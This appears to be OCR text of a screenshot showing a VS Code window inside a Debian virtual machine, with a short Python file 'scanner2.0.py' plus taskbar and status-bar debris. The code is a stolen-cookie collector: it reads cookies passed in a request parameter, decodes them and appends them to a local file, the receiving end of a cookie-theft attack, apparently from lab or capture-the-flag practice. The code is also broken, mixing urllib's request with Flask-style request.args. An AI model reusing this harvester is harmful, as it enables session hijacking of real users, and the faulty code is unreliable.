 Debian 9.x 64-bit - VMware Workstation 16 Player (Non-commercial use only)
Player
1 2 3 4
10.10.16.52
10:16
scanner2.0.py - Visual Studio Code
File Edit Selection View Go Run Terminal Help
1
scanner.py
scanner2.0.py
home > nox_venator > python > scanner2.0.py > ...
1 from urllib import request
2 import urllib.parse
3
4 if 'c' in request.args:
5 cookie_list = request.args['c'].split(";")
6 for value in cookie_list:
7 cookie = urllib.parse.unquote(value)
8 with open ("cookie", "a+") as file:
9 file.write(f"Cookie: {cookie}")
1
Restricted Mode 0 0 0
Ln 9, Col 44 Spaces: 4 UTF-8 LF Python
1
7°C
Koud weer
Search
NEW
9
ENG
11:16 AM
1/5/2024